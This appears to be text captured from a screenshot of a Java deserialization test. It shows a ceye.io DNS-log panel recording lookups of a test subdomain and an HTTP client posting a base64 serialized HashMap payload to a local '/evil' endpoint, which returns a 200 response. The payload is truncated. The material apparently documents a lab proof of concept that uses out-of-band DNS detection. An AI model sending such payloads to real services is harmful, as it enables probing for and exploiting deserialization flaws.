 input search url name
Download
Reload
Clear
ID Name Remote Addr
270684438 6i79lz.ceye.io 60.215.138.169
270684437 6i79lz.ceye.io 58.240.56.98
270684436 6i79lz.ceye.io 58.240.57.38
270684435 6i79lz.ceye.io 60.215.138.163
Run all requests in file dd request Add environment file Convert... Open log Examples
1 POST http://localhost:8080/evil
2 Content-Type: application/x-www-form-urlencoded
3
4 data=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9
5
Services
POST http://localhost:8080/evil
API
HTTP/1.1 200
Content-Length: 0
Date: Sun, 07 Nov 2021 06:10:44 GMT
Keep-Alive: timeout=60
Connection: keep-alive
<Response body is empty>
Response code: 200; Time: 85ms; Content length: 0 bytes